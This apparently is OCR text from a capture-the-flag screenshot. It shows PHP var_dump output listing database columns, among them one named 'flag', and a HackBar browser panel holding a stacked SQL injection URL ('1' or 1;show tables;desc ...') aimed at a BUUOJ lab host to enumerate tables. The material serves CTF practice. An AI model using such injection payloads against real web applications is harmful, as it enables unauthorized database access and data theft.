 array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
DevTools - 79812418-02e8-48bd-acd7-85d85a2579e3.node4.buuoj.cn:81/?inject=1%27%20or%201;show%20tables;desc%20`1919810931114514`;desc%20`wor...
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 11
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
SplitUrl
Execute
http://79812418-02e8-48bd-acd7-85d85a2579e3.node4.buuoj.cn:81/?inject=1' or 1;show tables;desc `1919810931114514`;desc
`words`;%23
Post data Referer User Agent Cookies Clear ALL